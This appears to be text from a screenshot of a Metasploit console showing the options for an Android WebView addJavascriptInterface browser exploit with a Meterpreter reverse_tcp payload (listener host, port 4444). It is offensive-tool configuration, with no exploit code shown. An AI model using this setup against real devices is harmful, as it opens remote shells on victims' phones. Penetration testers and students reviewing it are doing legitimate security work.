 msf exploit(webview_addjavascriptinterface) > show options
Module options (exploit/android/browser/webview_addjavascriptinterface):
Name Current Setting Required Description
---- --------------- -------- -----------
Retries true no Allow the browser to retry the module
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly
URIPATH no The URI to use for this exploit (default is random)
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
AutoLoadAndroid true yes Automatically load the Android extension
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(webview_addjavascriptinterface) >